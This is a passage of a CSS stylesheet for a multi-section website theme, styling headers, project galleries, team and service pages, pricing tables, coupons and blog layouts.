.content_block_29 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 0px;
}

.content_block_29 .content-box .inner-box{
	position: relative;
	display: block;
	padding-right: 200px;
}

.content_block_29 .content-box .inner-box .inner{
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 183px;
	background: #ecdf0b;
	text-align: center;
	border-radius: 6px;
	padding: 30px 30px 33px 30px;
}

.content_block_29 .content-box .inner-box .inner .icon-box{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 60px;
	color: #0b1953;
	margin-bottom: 12px;
}

.content_block_29 .content-box .inner-box .inner h4{
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #0b1953;
}

.content_block_29 .content-box .list-style-one li{
	font-size: 20px;
	margin-bottom: 21px;
}

.content_block_29 .content-box .list-style-one li:last-child{
	margin-bottom: 0px;
}

.content_block_29 .content-box .list-style-one li:before{
	color: #fff;
}

.chooseus-style-12 .funfact-inner{
	padding: 83px 0px 95px 0px;
}

.chooseus-style-12 .counter-block-two .inner-box .icon-box{
	color: #1ea5fa;
}

.chooseus-style-12 .counter-block-two .inner-box .count-outer{
	color: #fff;
}

.chooseus-style-12 .counter-block-two .inner-box p{
	color: #1ea5fa;
}

.chooseus-style-12 .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.testimonial-style-five.home-16{
	background: #f2f7fa;
}

.testimonial-style-five.home-16 .testimonial-block-four .inner-box .quote-1,
.testimonial-style-five.home-16 .testimonial-block-four .inner-box .quote-2{
	background: #f2f7fa;
	color: #386197;
}

.testimonial-style-five.home-16 .testimonial-block-four .inner-box{
	border-color: #386197;
}

.team-section.home-16{
	background: #d5dfe9;
	padding-bottom: 90px;
}

.team-section.home-16 .upper-title-inner .text p a{
	color: #d91336;
	text-decoration: underline;
}

.team-section.home-16 .team-block-one .inner-box .image-box .image{
	background: #07a0e7;
}

.team-section.home-16 .team-block-one .inner-box .image-box .social-links li a:hover{
	background: #fff;
	color: #0f4793;
	border-color: #fff;
}

.team-section.home-16 .team-block-one .inner-box:before{
	display: none;
}

.team-section.home-16 .team-block-one .inner-box .image-box{
	background: #fff;
	border-radius: 8px;
}

.appointment-section.home-16{
	background-color: #1f2753;
	overflow: hidden;
}

.appointment-section.home-16 .image-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.appointment-section.home-16 .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.blog-style1-area.home-16 .single-blog-style1 .img-holder .inner:after{
	display: none;
}

.blog-style1-area.home-16 .single-blog-style1 .img-holder .inner{
	background: #0b2e62;
	border-radius: 8px;
	opacity: 1;
}

.blog-style1-area.home-16 .single-blog-style1 .img-holder .inner a{
	position: absolute;
	display: inline-block;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%) scale(0,0);
	z-index: 2;
	transition: all 500ms ease;
}

.blog-style1-area.home-16 .single-blog-style1:hover .img-holder .inner a{
	transform: translate(-50%,-50%) scale(1,1);
}

.blog-style1-area.home-16 .single-blog-style1 .img-holder .inner a img{
	opacity: 1 !important;
}

.blog-style1-area.home-16 .single-blog-style1 .img-holder .inner img{
	transition: all 500ms ease;
}

.blog-style1-area.home-16 .single-blog-style1:hover .img-holder .inner img{
	opacity: 0.15;
	border-radius: 8px;
}


/** header-style-19 **/

.header-style-19{
	position: relative;
}

.header-top-four{
	position: relative;
	width: 100%;
	background: #162d44;
	padding: 9px 0px;
}

.header-top-four .top-inner{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-top-four .top-inner .text h5{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
}

.header-top-four .top-inner .text h5 a{
	color: #fff;
}

.header-top-four .top-inner .schedule p{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	font-weight: 400;
	color: #fff;
	padding-left: 30px;
	margin-bottom: 0px;
}

.header-top-four .top-inner .schedule p i{
	position: absolute;
	left: 0px;
	top: 4px;
	font-size: 20px;
}

.header-top-four .top-inner .right-column{
	position: relative;
	display: flex;
	align-items: center;
}

.header-top-four .top-inner .right-column .schedule{
	margin-right: 20px;
}

.header-top-four .top-inner .right-column .social-links{
	position: relative;
	display: flex;
	align-items: center;
}

.header-top-four .top-inner .right-column .social-links li{
	position: relative;
	display: inline-block;
	width: 37px;
	font-size: 16px;
	text-align: center;
	color: #fff;
	border-right: 1px solid rgba(255, 255, 255, 0.20);
}

.header-top-four .top-inner .right-column .social-links li:first-child{
	border-left: 1px solid rgba(255, 255, 255, 0.20);
}

.header-top-four .top-inner .right-column .social-links li a{
	color: #fff;
	width: 37px;
	text-align: center;
}

.header-style-19 .outer-box{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-style-19 .outer-box .logo-box{
	padding: 20px 0px;
}

.header-style-19 .sticky-header .outer-box .logo-box{
	padding: 16.5px 0px;
}

.header-style-19 .main-menu .navigation>li:before{
	display: none;
}

.header-style-19 .main-menu .navigation>li>a{
	font-family: "Barlow", sans-serif;
	color: #000000;
	text-transform: uppercase;
	border: none !important;
	padding: 0px 17px;
}

.header-style-19 .sticky-header .option-box{
	margin-top: 20px;
}

.blog-left-sidebar.blog-style2-area .blog-posts{
	margin-right: 0px;
	margin-left: 30px;
	max-width: 100%;
}

.header-style-two .outer-box .main-menu .navigation>li:before {
	position: absolute;
	content: '';
  width: 26px;
  height: 2px;
  left: 25px;
  bottom: 9px;
  transform: scale(0,0);
  transition: all 500ms ease;
}

.header-style-two .outer-box .main-menu .navigation>li:hover:before, 
.header-style-two .outer-box .main-menu .navigation>li.current:before {
  transform: scale(1,1);
}


.header-style-two .option-box{
	margin-top: 66px;
}

.header-style-two .option-box .search-box-outer{
	color: #fff;
}

.header-style-two .nav-btn .bar{
	background-color: #fff;
}

.header-style-two .sticky-header{
	background: #052450;
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.header-style-two .sticky-header .outer-box .logo-box{
	padding: 16px 0px;
}

.header-style-two .sticky-header .outer-box .main-menu .navigation{
	margin-top: 6px;
}

.header-style-two .sticky-header .outer-box .main-menu .navigation>li{
	margin: 0px;
}

.header-style-two .sticky-header .option-box{
	margin-top: 24px;
}

.header-style-two .sticky-header .header-right{
	padding-top: 14px;
}

.main-header.header-style-one .sticky-header .main-menu .navigation>li{
	padding: 27.5px 0px;
}

.header-style-six .sticky-header .support-box{
	top: -2px;
}

.header-style-six .sticky-header .support-box .icon-box{
	top: 2px;
}

.header-style-seven .sticky-header .outer-box .logo-box{
	padding: 18px 0px;
}


/** project-masonty-two **/

.project-masonty-two{
	position: relative;
	padding: 110px 0px 70px 0px;
}

.project-masonty-two .sec-title-two h2{
	font-size: 90px;
	line-height: 84px;
	font-weight: 900;
	color: #242424;
	font-style: italic;
}

.project-masonty-two .sec-title-two{
	margin-bottom: 61px;
}

.project-masonty-two .project-filter li{
	display: inline-block;
	float: left;
	margin-right: 35px;
}

.project-masonty-two .project-filter li:last-child{
	margin: 0px !important;
}

.project-masonty-two .project-filter li .filter-text{
	padding-left: 0px;
	color: #242424;
}

.project-masonty-two .project-filter li .filter-text:before{
	display: none;
}

.project-masonty-two .project-menu-box{
	margin-bottom: 68px;
}

.project-block-two .inner-box{
	position: relative;
	display: block;
	margin-bottom: 23px;
}

.project-block-two .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 7px;
}

.project-block-two .inner-box .image-box img{
	width: 100%;
	border-radius: 7px;
	transition: all 500ms ease;
}

.project-block-two .inner-box:hover .image-box img{
	opacity: 0.5;
	transform: scale(1.05);
}

.project-block-two .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 25px 20px 25px 40px;
}

.project-block-two .inner-box .lower-content h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-weight: 600;
	font-family: 'Barlow', sans-serif;
	margin-bottom: 0px;
}

.project-block-two .inner-box .lower-content h4:before{
	position: absolute;
	content: '';
	width: 20px;
	height: 2px;
	left: -40px;
	top: 14px;
}

.project-block-two .inner-box .lower-content h4 a{
	display: inline-block;
	color: #242424;
	transition: all 500ms ease;
}

.project-block-two .inner-box .lower-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 18px;
	color: #242424;
	margin-bottom: 0px;
}

.project-masonty-two .line-shape{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	max-width: 1440px;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}

.project-masonty-two .line-shape .line{
	position: absolute;
	width: 1px;
	height: 100%;
	background: #e8e8e8;
	left: 0px;
	top: 0px;
}

.project-masonty-two .line-shape .line-2{
	left: 33.333%;
}

.project-masonty-two .line-shape .line-3{
	left: 66.666%;
}

.project-masonty-two .line-shape .line-4{
	left: 100%;
}


/** project-style3-area **/

.project-style3-area .sec-title-two{
	margin-bottom: 64px;
}

.project-style3-area .sec-title-two h2{
	margin-bottom: 14px;
}

.project-style3-area .single-project-style2 .img-holder {
  background: -webkit-linear-gradient(-90deg, rgba(0,73,125,1), rgba(0,73,125,1) 100%);
  border-radius: 7px;
}

.project-style3-area .single-project-style2 .overlay-content .box .zoom-button a{
	position: relative;
	display: inline-block;
	width: 55px;
	height: 55px;
	line-height: 61px;
	background: #fff;
	text-align: center;
	font-size: 24px;
	font-weight: 700;
	border-radius: 50%;
}

.project-style3-area .single-project-style2 .overlay-content .box .zoom-button a:hover{
	color: #fff;
}

.project-style3-area .single-project-style2 .overlay-content .box .title-holder p{
	font-size: 20px;
	line-height: 24px;
	color: #fff;
	margin-bottom: 0px;
}

.project-section.project-page-3 .single-project-style2 .img-holder {
  background: #091836;
  border-radius: 7px;
}

.project-section.project-page-3 .single-project-style2 .overlay-content .box .title-holder h3{
	font-size: 22px;
	font-weight: 700;
}

.project-section.project-page-3 .single-project-style2 .overlay-content .box .title-holder p{
	font-size: 20px;
	line-height: 20px;
	margin-bottom: 4px;
	font-weight: 500;
	text-align: left;
}


/** project-grid-three **/

.project-grid-three{
	position: relative;
	padding: 90px 0px 62px 0px;
}

.project-grid-three .sec-title-two{
	margin-bottom: 64px;
}

.project-grid-three .sec-title-two h2{
	margin-bottom: 14px;
}

.project-grid-three .single-project-style2 .img-holder{
	border-radius: 8px;
}

.project-grid-three .single-project-style2 .lower-content{
	position: relative;
	display: block;
	padding-top: 23px;
	padding-bottom: 25px;
	margin-bottom: 18px;
}

.project-grid-three .single-project-style2 .lower-content h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	margin-bottom: 0px;
}

.project-grid-three .single-project-style2 .lower-content h4 a{
	display: inline-block;
	color: #242424;
	transition: all 500ms ease;
}

.project-grid-three .single-project-style2 .lower-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 18px;
	margin-bottom: 0px;
}


/** project-details **/

.project-details{
	position: relative;
	padding: 110px 0px 120px 0px;
}

.project-details-content{
	position: relative;
	display: block;
}

.project-details-content p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	margin-bottom: 0px;
}

.project-details-content h3{
	position: relative;
	display: block;
	font-size: 32px;
	line-height: 40px;
	font-weight: 700;
	color: #071345;
	margin-bottom: 22px;
}

.project-details-content .content-one{
	margin-bottom: 47px;
}

.project-details-content .content-two{
	margin-bottom: 47px;
}

.project-details-content .content-two p{
	margin-bottom: 28px;
}

.project-details-content .content-two .quote-icon{
	position: relative;
	display: block;
	font-size: 36px;
	line-height: 40px;
	margin-bottom: 11px;
	padding-top: 22px;
}

.project-details-content .content-two .text{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #071345;
	margin-bottom: 18px;
}

.project-details-content .content-two h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #071345;
	font-weight: 500;
}

.project-details .image-box{
	position: relative;
	display: block;
}

.project-details .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: 30px;
}

.project-details .image-box .image img{
	width: 100%;
}

.project-details .image-box .single-image:last-child .image{
	margin-bottom: 0px;
}

.team-page-area .sec-title-two{
	margin-bottom: 74px;
}

.team-page-area .sec-title-two h2{
	margin-bottom: 22px;
}


/** team-details **/

.team-details{
	position: relative;
	padding: 120px 0px 115px 0px;
}

.team-details-content{
	position: relative;
	display: block;
	margin-bottom: 110px;
}

.team-details-content .image-box{
	position: relative;
	display: block;
	margin-right: 70px;
	border-radius: 8px;
}

.team-details-content .image-box img{
	width: 100%;
	border-radius: 8px;
}

.team-details-content .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 34px;
}

.team-details-content .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	color: #494949;
	margin-bottom: 0px;
}

.team-details-content .content-box .info-list{
	position: relative;
	display: block;
	margin-bottom: 52px;
}

.team-details-content .content-box .info-list li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	color: #494949;
	margin-bottom: 15px;
}

.team-details-content .content-box .info-list li a{
	color: #494949;
}

.team-details-content .content-box .info-list li:last-child{
	margin-bottom: 0px;
}

.team-details-content .content-box .info-list li span{
	position: relative;
	display: inline-block;
	width: 145px;
	font-weight: 600;
	color: #242424;
}

.team-details-content .content-box .social-links li{
	position: relative;
	display: inline-block;
	float: left;
	margin-right: 12px;
}

.team-details-content .content-box .social-links li:last-child{
	margin: 0px !important;
}

.team-details-content .content-box .social-links li a{
	position: relative;
	display: inline-block;
	width: 38px;
	height: 38px;
	line-height: 38px;
	font-size: 16px;
	border: 2px solid #cccccc;
	border-radius: 50%;
	color: #acacac;
	text-align: center;
	transition: all 500ms ease;
}

.team-details-content .content-box .social-links li a:hover{
	color: #fff;
}

.team-details .personal-info .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	color: #494949;
	margin-bottom: 0px;
}


/** skills-section **/

.skills-section{
	position: relative;
	background: #f9f9fb;
	padding: 110px 0px 120px 0px;
}

.skills-section .content_block_13 .content-box{
	margin: 0px;
}

.skills-section .skill-inner{
	position: relative;
	display: block;
	margin-right: 70px;
}

.skills-section .skill-inner .sec-title-two{
	margin-bottom: 38px;
}

.skills-section .skill-inner .sec-title-two h2{
	margin-bottom: 26px;
}

.skills-section .skill-inner .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #444;
	margin-bottom: 0px;
}

.skills-section .content_block_13 .content-box .progress-box p{
	color: #444444;
	font-weight: 600;
	margin-bottom: 6px;
}

.skills-section .content_block_13 .content-box .progress-box .count-text{
	font-weight: 600;
	color: #909090;
}

.skills-section .content_block_13 .content-box .progress-box{
	margin-bottom: 15px;
}

.skills-section .content_block_13 .content-box .progress-box:last-child{
	margin-bottom: 0px;
}

.skills-section .contact-inner .form-inner .form-group{
	position: relative;
	margin-bottom: 21px;
}

.skills-section .contact-inner .form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.skills-section .contact-inner .form-inner .form-group input[type='text'],
.skills-section .contact-inner .form-inner .form-group input[type='email'],
.skills-section .contact-inner .form-inner .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 50px;
	border-bottom: 1px solid #d0d1d3;
	font-size: 17px;
	font-family: 'Barlow', sans-serif;
	color: #444;
	background: transparent;
	transition: all 500ms ease;
}

.skills-section .contact-inner .form-inner .form-group textarea{
	height: 85px;
	resize: none;
	margin-bottom: 9px;
}

.skills-section .contact-inner .form-inner .theme-btn-two{
	padding: 9px 30px;
	border-radius: 2px;
}

.service-page-area .sec-title-two{
	margin-bottom: 52px;
}

.service-page-area .sec-title-two h2{
	margin-bottom: 24px;
}

.service-page-area .sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #444;
	margin-bottom: 0px;
}


/** single-service-five **/

.single-service-five{
	position: relative;
	padding: 120px 0px;
}

.single-service-five .service-sidebar .download-box h4 span,
.single-service-five .service-sidebar .download-box h4{
	color: #0b1953;
	font-family: 'Barlow', sans-serif;
	font-weight: 400;
}

.single-service-five .service-sidebar .download-box h4 span{
	font-weight: 600;
}

.single-service-five .service-sidebar .download-box a{
	background-color: #028ca7;
}

.single-service-five .service-sidebar .service-category .category-list li a{
	font-family: 'Barlow', sans-serif;
}

.service-sidebar .offer-box{
	position: relative;
	display: block;
	border: 2px dashed #747474;
	padding: 16px 125px 12px 25px;
	margin-bottom: 30px;
}

.service-sidebar .offer-box .text{
	position: relative;
	display: block;
}

.service-sidebar .offer-box .text .icon-box{
	position: relative;
	display: block;
	margin-bottom: 8px;
}

.service-sidebar .offer-box .text p{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 22px;
	color: #444444;
	margin-bottom: 0px;
}

.service-sidebar .offer-box .inner{
	position: absolute;
	top: 28px;
	right: 20px;
	width: 90px;
}

.service-sidebar .offer-box .inner h2{
	position: relative;
	display: block;
	font-size: 43px;
	line-height: 31px;
	font-weight: 700;
	color: #fff;
	text-align: center;
	padding: 24px 15px 13px 30px;
}

.service-sidebar .offer-box .inner h2 .symble{
	position: absolute;
	left: 11px;
	top: 17px;
	font-size: 24px;
}

.service-sidebar .offer-box .inner h2 .off-text{
	font-size: 24px;
	text-transform: uppercase;
}

.service-sidebar .offer-box .icon-shape{
	position: absolute;
	left: 90px;
	bottom: -9px;
	width: 33px;
	height: 21px;
	background-repeat: no-repeat;
}

.service-details-content .image-inner .image-1{
	margin-right: 12px;
}

.service-details-content .image-inner .image-2{
	margin-left: -12px;
}

.single-service-five .service-details-content .content-one{
	padding-bottom: 0px;
	border-bottom: none;
}

.single-service-five .service-details-content .content-two .text{
	margin-left: -80px;
}

.single-service-five .service-details-content h3{
	font-size: 30px;
	font-weight: 900;
}

.single-service-five .service-details-content{
	margin-right: 0px;
	margin-left: 40px;
}

.single-service-five .service-details-content .content-two .list li{
	font-weight: 600;
}

.single-service-five .service-details-content .content-four .accordion-box .accordion .accord-btn{
	background: #f5f5f5;
	padding-left: 30px;
	padding-right: 70px;
	padding-top: 10px;
	padding-bottom: 14px;
}

.single-service-five .accordion-box .accordion{
	border-color: #f5f5f5;
}

.single-service-five .service-details-content .content-four .accordion-box .accordion .accord-btn h4{
	font-weight: 600;
	font-family: 'Barlow', sans-serif;
	color: #0b1953;
}

.single-service-five .service-details-content .content-four .accordion-box .accordion .accord-btn::after{
	left: inherit;
	right: 20px;
	width: 27px;
	height: 27px;
	line-height: 27px;
	text-align: center;
	background: #012b58;
	color: #fff;
}

.single-service-five .accordion-box .accordion .accord-content{
	padding-left: 30px;
	padding-right: 70px;
}

.single-service-five .content-four .contact-info{
	position: relative;
	display: block;
	background: #028ca7;
	padding: 38px 90px 35px 30px;
	overflow: hidden;
}

.single-service-five .content-four .contact-info h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 27px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight: 500;
	margin-bottom: 38px;
}

.single-service-five .content-four .contact-info .theme-btn-two{
	padding: 10px 14px;
}

.single-service-five .service-details-content .content-four .accordion-box .accordion{
	margin-bottom: 15px;
	border: none;
}

.single-service-five .service-details-content .content-four .accordion-box .accordion:last-child{
	margin-bottom: 0px;
}

.single-service-five .content-four .contact-info .image{
	position: absolute;
	right: 0px;
	bottom: 0px;
}

.prices-area .sec-title-two{
	margin-bottom: 56px;
}

.prices-area .sec-title-two h2{
	margin-bottom: 16px;
}

.sec-title-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #444;
	margin-bottom: 0px;
}


/** offer-section **/

.offer-section{
	position: relative;
}

.offer-section .inner-container{
	position: relative;
	padding: 110px 0px 120px 0px;
	border-bottom: 1px solid #d8d8d8;
}

.offer-section .coupon-block:nth-child(2) .coupon-block-one .inner-box .discount-box h2{
	background: #d90429;
}

.offer-section .coupon-block:last-child .coupon-block-one .inner-box .discount-box h2{
	background: #0090da;
}

.offer-section .sec-title-two h2{
	margin-bottom: 16px;
}

.offer-section .sec-title-two{
	margin-bottom: 56px;
}


/** pricing-section **/

.pricing-section{
	position: relative;
	padding: 110px 0px 0px 0px;
}

.pricing-section .sec-title-two{
	margin-bottom: 58px;
}

.pricing-block-one .pricing-table{
	position: relative;
	display: block;
	border-radius: 8px;
	border: 1px solid #cccccc;
	padding: 31px 30px 34px 30px;
}

.pricing-block-one.active-block .pricing-table{
	background: #f8f8f8;
}

.pricing-block-one .pricing-table .table-header{
	position: relative;
	display: block;
	padding-bottom: 23px;
	margin-bottom: 31px;
	border-bottom: 1px solid #cccccc;
}

.pricing-block-one .pricing-table .table-header h6{
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 20px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 9px;
}

.pricing-block-one .pricing-table .table-header h2{
	position: relative;
	display: block;
	font-size: 32px;
	line-height: 40px;
	font-weight: 700;
}

.pricing-block-one .pricing-table .table-header h2 span{
	font-weight: 400;
}

.pricing-block-one .pricing-table .feature-list li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #444;
	margin-bottom: 12px;
	padding-left: 15px;
}

.pricing-block-one .pricing-table .feature-list li:last-child{
	margin-bottom: 0px;
}

.pricing-block-one .pricing-table .feature-list li:before{
	position: absolute;
	content: '';
	background: #444;
	width: 5px;
	height: 1px;
	left: 0px;
	top: 12px;
}

.pricing-block-one .pricing-table .table-content{
	margin-bottom: 30px;
	padding-left: 20px;
}

.pricing-block-one .pricing-table .table-footer h3{
	position: relative;
	display: block;
	font-size: 32px;
	line-height: 40px;
	font-family: 'Barlow', sans-serif;
	font-weight: 700;
	margin-bottom: 18px;
}

.pricing-block-one .pricing-table .table-footer h3 span{
	font-size: 20px;
	font-weight: 500;
}

.pricing-block-one .pricing-table .table-footer a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.pricing-block-one .pricing-table .table-footer a:hover{
	text-decoration: underline;
}

.coupon-area .sec-title-two{
	margin-bottom: 77px;
}

.coupon-area .sec-title-two h2{
	margin-bottom: 26px;
}

.coupon-area .sec-title-two h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	margin-bottom: 13px;
}

.blog-fullwidth-view .blog-posts{
	max-width: 840px;
	width: 100%;
	margin: 0 auto;
}

.blog-fullwidth-view .styled-pagination li{
	float: none;
}

.news-block-seven .inner-box{
	position: relative;
	display: block;
	background: #f8f8f8;
	padding-left: 370px;
	margin-bottom: 80px;
}

.news-block-seven .inner-box .image-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 370px;
	height: 360px;
	overflow: hidden;
}

.news-block-seven .inner-box .image-box .image{
	position: relative;
	display: block;
	overflow: hidden;
	background: #0b1953;
}

.news-block-seven .inner-box .image-box .image img{
	width: 100%;
	transition: all 500ms ease;
}

.news-block-seven .inner-box:hover .image-box .image img{
	opacity: 0.5;
	transform: scale(1.05);
}

.news-block-seven .inner-box .image-box .date-box {
  position: absolute;
  left: 20px;
  bottom: 20px;
  width: 80px;
  height: 80px;
  background: #ffffff;
  z-index: 1;
  padding: 18px 0;
}

.news-block-seven .inner-box .image-box .date-box h2 {
  color: #0b1953;
  font-size: 32px;
  line-height: 22px;
  font-weight: 600;
  text-align: center;
}

.news-block-seven .inner-box .image-box .date-box h2 span{
  font-size: 18px;
}

.news-block-seven .inner-box .content-box{
	position: relative;
	display: block;
	padding: 52px 45px 52px 60px;
}

.news-block-seven .inner-box .content-box h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 32px;
	font-weight: 700;
	margin-bottom: 14px;
}

.news-block-seven .inner-box .content-box h3 a{
	display: inline-block;
	color: #0b1953;
}

.news-block-seven .inner-box .content-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	color: #444;
	margin-bottom: 24px;
}

.news-block-seven .inner-box .content-box .btn-box .theme-btn-two{
	padding: 9px 26px;
}


.blog-three-column-grid .outer-container{
	position: relative;
	max-width: 1530px;
	padding: 0px 15px;
	width: 100%;
	margin: 0 auto;
}

.blog-three-column-grid .styled-pagination.style2{
	padding-top: 0px;
	border-top: none;
}

.faq-area .sec-title-two h2{
	margin-bottom: 10px;
}

.faq-area .sec-title-two{
	margin-bottom: 50px;
}


/** new-fixing-css **/

.single-project-style1 .overlay-content{
	transition: all 500ms ease;
}

.single-project-style1:hover .overlay-content{
	opacity: 0;
}

.single-project-style1 .content-box{
	position: absolute;
	left: 0px;
	bottom: 0px;
	padding-left: 50px;
	padding-right: 35px;
	width: 100%;
	z-index: 2;
	opacity: 0;
	visibility: hidden;
	transition: all 500ms ease;
}

.single-project-style1:hover .content-box{
	opacity: 1;
	visibility: visible;
	bottom: 52px;
}

.single-project-style1 .content-box h3{
	position: relative;
	display: block;
	font-size: 28px;
	line-height: 36px;
	color: #fff;
	font-weight: 700;
	margin-bottom: 9px;
}

.single-project-style1 .content-box h3 a{
	display: inline-block;
	color: #fff;
}

.single-project-style1 .content-box h3 a:hover{
	text-decoration: underline;
}

.single-project-style1 .content-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	color: #fff;
	margin-bottom: 28px;
}

.single-project-style1 .content-box .link a{
	position: relative;
	display: inline-block;
	font-size: 18px;
	line-height: 26px;
	color: #fff;
}

.single-project-style1 .content-box .link a i{
	position: relative;
	font-size: 20px;
	top: 5px;
	margin-left: 10px;
}

.main-header.home-2 .nav-btn{
	margin-left: 0px;
	margin-top: 72px;
	margin-right: 54px;
}

.main-header.home-2 .nav-btn:before{
	position: absolute;
	content: '';
	background: #1a4574;
	width: 1px;
	height: 47px;
	top: -14px;
	right: -28px;
}

.main-header.home-2 .sticky-header .nav-btn{
	margin-top: 31px;
}

.service-style1-area .sec-title-two{
	margin-bottom: 57px;
}

.service-style1-area .sec-title-two h2{
	margin-bottom: 12px;
}

.service-style1-area .sec-title-two h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 400;
	margin-bottom: 22px;
}

.service-style1-area .owl-carousel .owl-nav.disabled{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 20px;
}

.service-style1-area .owl-carousel .owl-prev span, 
.service-style1-area .owl-carousel .owl-next span{
	position: relative;
	display: block;
	line-height:inherit;
}

.service-style1-area .owl-carousel .owl-prev, 
.service-style1-area .owl-carousel .owl-next{
	position: relative;
	display: inline-block;
	width: 43px;
	height: 43px;
	line-height: 39px;
	border: 2px solid #a7afb6;
	border-radius: 50%;
	font-size: 20px;
	text-align: center;
	color: #a7afb6;
	margin: 0px 10px;
	transition: all 500ms ease;
}

.service-style1-area .owl-carousel .owl-prev:hover, 
.service-style1-area .owl-carousel .owl-next:hover{
	color: #fff;
}

.service-style1-area .owl-carousel .owl-prev:before, 
.service-style1-area .owl-carousel .owl-next:before{
	position: absolute;
	content: '';
	background: #ccd1d6;
	width: 40px;
	height: 1px;
	top: 20px;
}

.service-style1-area .owl-carousel .owl-nav .owl-prev:before{
	left: -53px;
}

.service-style1-area .owl-carousel .owl-nav .owl-next:before{
	right: -53px;
}

.latest-project-style1-area.alternat-3 .single-project-style1 .content-box{
	padding-left: 30px;
	padding-right: 30px;
}

.latest-project-style1-area.alternat-3 .single-project-style1 .content-box .link a{
	width: 40px;
	height: 40px;
	line-height: 44px;
	background: #fff;
	border-radius: 50%;
	font-size: 16px;
	font-weight: 700;
	text-align: center;
}

.latest-project-style1-area.alternat-3 .single-project-style1 .content-box .link a i{
	margin: 0px;
	top: 0px;
}

.latest-project-style1-area.alternat-3 .single-project-style1:hover .content-box{
	bottom: 40px;
}

.blog-style1-area .sec-title-two .link{
	position: absolute;
	right: 0px;
	bottom: 2px;
}

.blog-style1-area .sec-title-two .link a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 16px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid #f49190;
}

.header-style-four .nav-btn .bar{
	background: #dc7c41 !important;
}

.header-style-four .option-box .search-box-outer:hover{
	color: #dc7c41;
}

.header-style-four .main-menu .navigation> li> ul> li.dropdown> a:after{
	color: #dc7c41;
}

.header-style-four .main-menu .navigation> li> ul> li> ul> li> a:hover{
	color: #dc7c41;
}

.header-style-four .sticky-header{
	background: #340c05;
}

.header-style-four .sticky-header .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.blog-style1-area.news-style-three.alternat-2 .single-blog-style1 .img-holder .inner{
	background: -webkit-linear-gradient(45deg, #792d16, #b45720 100%);
}

.header-style-five .option-box{
	margin-top: 52px;
	margin-right: 12px;
}

.header-style-two.header-style-five .sticky-header{
	background: #090d30;
	border-bottom: 1px solid rgba(255, 255, 255, 0.10);
}

.header-style-two.header-style-five .sticky-header .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-two.header-style-five .sticky-header .option-box{
	margin-top: 20px;
}

.header-style-two.header-style-five .sticky-header .support-box{
	margin-top: 0px;
}

.header-style-five .nav-btn .bar {
  background-color: #db002b;
}

.news-style-four .single-blog-style1 .img-holder .inner {
